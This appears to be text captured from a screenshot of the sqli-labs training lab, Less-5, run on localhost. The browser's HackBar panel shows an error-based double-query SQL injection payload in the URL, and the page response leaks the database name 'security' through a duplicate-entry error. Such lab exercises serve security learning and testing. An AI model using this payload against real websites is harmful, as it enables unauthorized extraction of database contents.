 Less-5 Double Query- Singl
https://127.0.0.1/sqlilabs/sqlilabs/Less-5/?id=1' AND (select 1 from (select count(*),concat(":",":",(select database()),":",":",floor(rand()*2))a from information_schema.columns group by a)b)
Welcome Dhakkan
Duplicate entry '::security::1' for key 'group_key'
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://127.0.0.1/sqlilabs/sqlilabs/Less-5/?id=1' AND (select 1 from (select count(*),concat(":",":",(select database()),":",":",floor(rand()*2))a from information_schema.columns group by a)b)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All